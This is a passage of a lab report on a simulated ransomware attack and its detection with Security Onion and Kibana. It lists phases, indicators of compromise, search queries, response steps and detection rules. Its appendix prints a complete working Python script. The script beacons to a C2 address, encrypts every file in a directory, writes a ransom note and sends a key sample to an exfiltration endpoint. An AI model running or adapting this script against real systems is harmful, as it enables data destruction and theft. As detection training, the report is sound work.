
Figure 4.1: Reconnaissance phase - 5 enumeration commands detected

Phase 2: C2 Communication (3 events, 0.5 seconds)
Objective: Establish contact with attacker command-and-control infrastructure
Network Activity:
- Beacon to 192.168.100.20:31337 (failed)
- Beacon to 192.168.100.20:8888 (failed)
- JSON payload with victim identification
C2 Payload Structure:
{
"victim_id": "20251215_201412",
"hostname": "kali",
"os": "Linux",
"timestamp": "2025-12-15T20:14:17"
}
Detection Indicators:
- Connections to non-standard ports (31337, 8888)
- Suspicious port numbers (often used by malware)
- Outbound connections from unexpected processes
Risk Assessment: C2 communication is a hallmark of advanced malware. Even failed attempts indicate compromise.


Figure 4.2: C2 communication attempts to ports 31337 and 8888

Phase 3: Encryption (9 events, 2.5 seconds)
Objective: Encrypt valuable files and deploy ransom demand
Encryption Details:
- Algorithm: Fernet (AES-128 in CBC mode)
- Key Storage: /home/kali/test/decrypt_key.key
- Files Encrypted: 6 files totaling 2,580 bytes
Targeted Files:
passwords.txt (42 bytes → 440 bytes encrypted)
backup_keys.txt (32 bytes → 440 bytes encrypted)
contract.doc (39 bytes → 440 bytes encrypted)
private.key (28 bytes → 420 bytes encrypted)
financial_report.pdf (40 bytes → 440 bytes encrypted)
employees.csv (35 bytes → 440 bytes encrypted)
File Selection Logic:
- Credentials (passwords, keys)
- Business documents (contracts, reports)
- Sensitive data (employee information)
Ransom Note Content:
⚠️ YOUR FILES HAVE BEEN ENCRYPTED ⚠️
Attack ID: 20251215_201412
Encrypted at: 2025-12-15 20:14:21

To decrypt your files, send 1 BTC to:
bc1qxy2kgdygjrsqtzq2n0yrf2493p83kkfjhx0wlh

⚠️ THIS IS A SIMULATION FOR EDUCATIONAL PURPOSES ⚠️
Detection Indicators:
- Mass file modifications in short timeframe
- File size changes (encryption overhead)
- Creation of ransom note file
- Suspicious file I/O patterns
Risk Assessment: This represents the destructive phase where data becomes inaccessible to legitimate users.

Figure 4.3: Encryption phase - 6 files encrypted with size changes

Phase 4: Data Exfiltration (3 events, 1 second)
Objective: Steal encrypted data before deletion (double extortion tactic)
Exfiltration Attempt:
- Target: 192.168.100.20:8080
- Method: HTTP POST request
- Payload: Encrypted file metadata and key sample
- Result: BLOCKED (expected in simulation)
Exfiltration Data:
{
"victim": "20251215_201412",
"files": 6,
"key_sample": "gAAAAABnXy8kGxM4H..."
}
Detection Indicators:
- Unusual outbound HTTP traffic
- Large data transfers to external IPs
- Connections to suspicious ports
Risk Assessment: Modern ransomware groups often exfiltrate data before encryption to enable double extortion ("pay or we leak your data").

5. INDICATORS OF COMPROMISE (IoCs)

5.1 Network Indicator
Indicator Type | Value | Description
Source IP | 192.168.100.10 | Compromised host
C2 Server IP | 192.168.100.20 | Command & Control
C2 Port 1 | 31337 | Elite/Leet port (common in malware)
C2 Port 2 | 8888 | Alternative C2 port
Exfil Port | 8080 | HTTP exfiltration endpoint
Protocol | TCP | C2 and exfil communication

5.2 File System Indicators
Indicator Type | Value | Description
Encryption Key | /home/kali/test/decrypt_key.key | Fernet encryption key
Ransom Note | /home/kali/test/README.txt | Ransom demand
Target Directory | /home/kali/test/ | Files encrypted
File Extensions | Original preserved | No extension change
File Size Pattern | +400 bytes overhead | Encryption metadata

5.3 Behavioral Indicators
Behavior | Description | Risk Level
Rapid enumeration commands | 5 recon commands in 2 seconds | HIGH
Non-interactive execution | Commands run without user input | HIGH
Mass file modifications | 6 files changed in <2 seconds | CRITICAL
Outbound connections | Multiple C2 connection attempts | CRITICAL
Encryption activity | Symmetric encryption operations | CRITICAL

5.4 Unique Identifiers
Attack ID: 20251215_201412
- Format: YYYYMMDD_HHMMSS
- Purpose: Unique attack tracking across logs
- Use Case: Correlating distributed attack events
Bitcoin Wallet: bc1qxy2kgdygjrsqtzq2n0yrf2493p83kkfjhx0wlh
- Type: BTC (Bitcoin)
- Purpose: Ransom payment (simulation only)

6. DETECTION & ANALYSIS

6.1 Detection Architecture
Kali (Attack) ──> Syslog-ng ──> Logstash ──> Elasticsearch ──> Kibana
(Collect) (Process) (Store/Index) (Visualize)
Log Flow:
- Ransomware script generates structured logs
- Syslog-ng receives on UDP 514
- Logstash ingests via TCP 6050
- Elasticsearch indexes events
- Kibana provides visualization & search

6.2 Detection Methods

Method 1: Log Aggregation
All attack events logged with structured data:
{
"timestamp": "2025-12-15T20:14:12.744991",
"level": "WARNING",
"attack_id": "20251215_201412",
"hostname": "kali",
"username": "kali",
"message": "RECON_START | System enumeration",
"source": "ransomware_advanced"
}
Advantages:
- Complete attack visibility
- Structured data for analysis
- Correlation via attack_id

Method 2: Event Correlation
Using attack_id field to correlate all events:
Kibana Query: attack_id:20251215_201412
Result: 21 events retrieved
Correlation Features:
- Phase identification
- Attack progression tracking

Method 3: Visualization
Created Dashboards:
- Pie Chart - Event type distribution
- Timeline - Chronological attack progression
- Data Table - Detailed event listing
- Log View - Raw log inspection

6.3 Kibana Analysis
Search Queries Used:
# Find all events for this attack
attack_id:20251215_201412

# Find all reconnaissance events
attack_id:20251215_201412 AND message:RECON_*

# Find encryption events
attack_id:20251215_201412 AND message:FILE_ENCRYPTED

# Find C2 communication
attack_id:20251215_201412 AND message:C2_*
Event Distribution (Pie Chart):
- FILE_ENCRYPTED: 28.6% (6 events)
- RECON_CMD: 23.8% (5 events)
- C2 attempts: 14.3% (3 events)
- Other events: 33.3% (7 events)

6.4 SIEM Capabilities Demonstrated
Log Collection: All events captured
Normalization: Structured JSON format
Indexing: Elasticsearch full-text search
Correlation: Attack ID grouping
Visualization: Kibana dashboards
Alerting: Severity levels assigned
Search: Flexible query language

Figure 6.1: Elasticsearch query showing 21 events for attack ID 20251215_201412

Figure 6.2: Raw log entries with timestamps and messages


7. RESPONSE RECOMMENDATIONS7.1 Immediate Actions (T+0 to T+1 hour)
1. Containment:
- Isolate affected host (192.168.100.10) from network
- Block outbound connections to C2 IPs/ports (31337, 8888, 8080)
- Disable user account "kali" pending investigation
- Take memory dump for forensic analysis
2. Impact Assessment:
- Identify all encrypted files (6 confirmed)
- Check backup availability
- Verify encryption key location (/home/kali/test/decrypt_key.key)
- Assess data exfiltration risk
3. Evidence Preservation:
- Export all logs from Security Onion (attack_id:20251215_201412)
- Capture disk image of affected system
- Document ransom note content
- Screenshot all Kibana dashboards

7.2 Short-term Actions (T+1 to T+24 hours)
1. Malware Analysis:
- Reverse engineer ransomware script
- Identify encryption algorithm (Fernet confirmed)
- Extract decryption ke
- Test file recovery process
2. Decryption & Recovery:
- Use stored encryption key for decryption
- Validate file integrity post-decryption
- Restore from backup if decryption fails
- Verify data completeness
3. Network Hardening:
- Block C2 ports (31337, 8888) at firewall
- Implement egress filtering
- Monitor for similar attack patterns
- Update IDS/IPS signatures

7.3 Long-term Actions (T+24 hours onwards)
1. Security Improvements
- Deploy endpoint detection and response (EDR)
- Implement file integrity monitoring (FIM)
- Enable application whitelisting
- Patch vulnerable services
2. Detection Enhancements:
- Create Suricata rule for C2 traffic:
alert tcp any any -> any [31337,8888,8080] (msg:"Potential Ransomware C2"; sid:1000001;)

- Create OSSEC rule for rapid file changes:
<rule id="100001" level="12">
<description>Multiple file changes in short time</description>
<group>syscheck</group>
</rule>
3. Policy & Training:
- Update incident response playbook
- Conduct ransomware awareness training
- Implement backup verification procedures
- Regular disaster recovery drills

7.4 Threat Hunting
Hunt for Similar Activity:
# Search for other potential attacks
curl "http://localhost:9200/debug-all-events-*/_search" \
-d '{"query": {"bool": {"should": [
{"match": {"message": "RECON_CMD"}},
{"match": {"message": "C2_"}},
{"match": {"message": "FILE_ENCRYPTED"}}
]}}}'

# Check for abnormal process executions
# Check for unusual network connections
# Review user login patterns

8. CONCLUSION
This ransomware simulation successfully demonstrated:
- Attack Complexity: Multi-stage attack with reconnaissance, C2, encryption, and exfiltration
- Detection Capability: 100% event detection rate (21/21 events)
- SIEM Effectiveness: Security Onion captured and correlated all attack activities
- Analysis Tools: Kibana provided comprehensive visualization and investigation capabilities
- Response Framework: Clear IoCs and actionable remediation steps identified
Key Takeaways:
- Modern ransomware attacks are complex multi-phase operations
- Proper logging and SIEM deployment enables complete attack visibility
- Event correlation is critical for understanding attack progression
- Immediate response and recovery planning are essential
Final Assessment:
The simulation proves that with appropriate logging infrastructure and SIEM capabilities, ransomware attacks can be detected, analyzed, and responded to effectively.

9. APPENDICES
Screenshot A.1: Full Attack Script
import os
import socket
import json
import subprocess
from cryptography.fernet import Fernet
from datetime import datetime
import time
attack_id = datetime.now().strftime("%Y%m%d_%H%M%S")
attack_timestamp = datetime.now().isoformat()
hostname = socket.gethostname()
username = os.getenv('USER', 'unknown')
target = "/home/kali/test"
def send_to_syslog(message, level="INFO"):
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(3)
sock.connect(('192.168.100.20', 6050))
log_data = {
"timestamp": datetime.now().isoformat(),
"level": level,
"attack_id": attack_id,
"hostname": hostname,
"username": username,
"message": message,
"source": "ransomware_simulation"
}
sock.send((json.dumps(log_data) + '\n').encode())
sock.close()
print(f"✅ {message[:70]}")
return True
except Exception as e:
print(f"❌ Log failed: {e}")
return False
def connect_to_c2():
print("\n📡 C2 CONNECTION PHASE")
send_to_syslog("C2_BEACON | Contacting command server", "CRITICAL")
c2_targets = [
('192.168.100.20', 31337),
('192.168.100.20', 8888),
]
for c2_host, c2_port in c2_targets:
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(10)
sock.connect((c2_host, c2_port))
beacon = json.dumps({
'victim_id': attack_id,
'hostname': hostname,
'timestamp': attack_timestamp
})
sock.send(beacon.encode())
sock.close()
send_to_syslog(f"C2_CONNECTED | {c2_host}:{c2_port}", "CRITICAL")
time.sleep(1)
except:
send_to_syslog(f"C2_ATTEMPT | {c2_host}:{c2_port} unreachable", "WARNING")
def reconnaissance():
print("\n🔍 RECONNAISSANCE PHASE")
send_to_syslog("RECON_START | System enumeration", "WARNING")
commands = [
(['whoami'], "User identity"),
(['id'], "Privileges check"),
(['uname', '-a'], "System info"),
(['ls', '-la', '/home/kali'], "Home directory"),
(['ps', 'aux'], "Process list"),
]
for cmd, desc in commands:
try:
subprocess.run(cmd, capture_output=True, timeout=2)
send_to_syslog(f"RECON_CMD | {' '.join(cmd)} | {desc}", "WARNING")
time.sleep(0.5)
except:
pass
def exfiltrate_data(encrypted_count, key_preview):
print("\n📤 EXFILTRATION PHASE")
send_to_syslog(f"EXFIL_START | Files={encrypted_count}", "CRITICAL")
try:
exfil_data = json.dumps({
'victim': attack_id,
'files': encrypted_count,
'key_sample': key_preview
})
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(2)
sock.connect(('192.168.100.20', 8080))
http_req = f"POST /exfil HTTP/1.1\r\nHost: 192.168.100.20\r\n"
http_req += f"Content-Length: {len(exfil_data)}\r\n\r\n{exfil_data}"
sock.send(http_req.encode())
sock.close()
send_to_syslog(f"EXFIL_SUCCESS | {len(exfil_data)} bytes sent", "CRITICAL")
except:
send_to_syslog("EXFIL_BLOCKED | Connection failed", "WARNING")
print(f"\n{'='*70}")
print(f"🎯 RANSOMWARE SIMULATION - ATTACK ID: {attack_id}")
print(f"{'='*70}\n")
reconnaissance()
time.sleep(2)
connect_to_c2()
time.sleep(2)
print("\n🔒 ENCRYPTION PHASE")
send_to_syslog(f"ATTACK_START | HOST={hostname} | USER={username} | TARGET={target}", "WARNING")
key = Fernet.generate_key()
cipher = Fernet(key)
try:
key_path = os.path.join(target, "decrypt_key.key")
with open(key_path, "wb") as key_file:
key_file.write(key)
send_to_syslog(f"KEY_GENERATED | Stored at {key_path}", "INFO")
encrypted_count = 0
files_in_dir = [f for f in os.listdir(target) if os.path.isfile(os.path.join(target, f))]
for filename in files_in_dir:
file_path = os.path.join(target, filename)
if filename in ["decrypt_key.key", "README.txt"]:
continue
file_size = os.path.getsize(file_path)
with open(file_path, "rb") as f:
data = f.read()
enc_data = cipher.encrypt(data)
with open(file_path, "wb") as f:
f.write(enc_data)
encrypted_count += 1
send_to_syslog(f"FILE_ENCRYPTED | {filename} | {file_size}B | SHA256_CHANGED", "WARNING")
time.sleep(0.3)
note_path = os.path.join(target, "README.txt")
with open(note_path, "w") as note:
note.write("⚠️ YOUR FILES HAVE BEEN ENCRYPTED ⚠️\n")
note.write(f"Attack ID: {attack_id}\n")
note.write(f"Time: {datetime.now()}\n\n")
note.write("Send 1 BTC to: bc1qxy2kgdygjrsqtzq2n0yrf2493p83kkfjhx0wlh\n")
note.write("\n⚠️ SIMULATION ONLY ⚠️\n")
send_to_syslog(f"RANSOM_NOTE | Created at {note_path}", "INFO")
time.sleep(1)
exfiltrate_data(encrypted_count, key.decode()[:20])
send_to_syslog(f"ATTACK_COMPLETE | {encrypted_count} files | SUCCESS", "WARNING")
print(f"\n{'='*70}")
print(f"✅ SIMULATION COMPLETE - {encrypted_count} files encrypted")
print(f"🔍 Check Security Onion Kibana:")
print(f" Search: ATTACK_ID:{attack_id}")
print(f"{'='*70}\n")
except Exception as e:
send_to_syslog(f"ATTACK_FAILED | {type(e).__name__}: {str(e)}", "CRITICAL")
print(f"❌ Error: {e}")

Appendix A.1: Complete ransomware simulation script (Python)

Screenshot A.2: Complete Log Output



Appendix A.2: Complete chronological log output (21 events)
Screenshot A.3: Elasticsearch Index Info

Appendix A.3: Elasticsearch index statistics

